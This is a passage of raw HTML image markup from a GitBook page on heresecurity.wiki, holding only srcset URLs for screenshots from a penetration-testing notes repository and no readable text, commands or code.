https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=e7c7f652&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=e7c7f652&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=e7c7f652&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=e7c7f652&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=e7c7f652&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=e7c7f652&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=e7c7f652&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="666" height="269"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:8"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=4834e27d&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=4834e27d&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=4834e27d&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=4834e27d&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=4834e27d&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=4834e27d&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=4834e27d&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=4834e27d&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F001.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=4834e27d&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="675" height="133"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:9"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F591.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=8bdcdf9b&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="427" height="287"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:a"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=634f84a0&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=634f84a0&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=634f84a0&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=634f84a0&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=634f84a0&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=634f84a0&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=634f84a0&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=634f84a0&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F592.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=634f84a0&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="922" height="262"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:b"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex-row gap-3 grid grid-flow-col"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=763dc1b9&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=763dc1b9&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=763dc1b9&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=763dc1b9&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=763dc1b9&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=763dc1b9&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=763dc1b9&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=763dc1b9&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=763dc1b9&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="926" height="365"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=88199a56&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=88199a56&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=88199a56&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=88199a56&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=88199a56&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=88199a56&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=88199a56&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=88199a56&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=88199a56&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="916" height="533"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:c"></template><!--/$--><!--$?--><template id="B:d"></template><!--/$--><!--$?--><template id="B:e"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c509413f&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=c509413f&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=c509413f&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=c509413f&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=c509413f&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=c509413f&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=c509413f&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=c509413f&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c509413f&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="673" height="244"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:f"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex-row gap-3 grid grid-flow-col"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7b7842e4&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=7b7842e4&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=7b7842e4&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=7b7842e4&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=7b7842e4&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=7b7842e4&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=7b7842e4&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=7b7842e4&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F596.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7b7842e4&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="590" height="129"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7598462d&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=7598462d&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=7598462d&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=7598462d&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=7598462d&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=7598462d&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=7598462d&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=7598462d&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7598462d&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="794" height="117"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div></div></div><!--$?--><template id="B:10"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex-row gap-3 grid grid-flow-col"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=4232640a&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=4232640a&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=4232640a&amp;sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=4232640a&amp;sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=4232640a&amp;sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=4232640a&amp;sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=4232640a&amp;sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=4232640a&amp;sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=4232640a&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="466" height="236"/></div><figcaption class="text-xs text-center text-tint mt-2">image</figcaption></picture></div><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=456b37d3&amp;sv=2" srcSet="https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=456b37d3&amp;sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=456b37d3&amp;sv=2 800w, 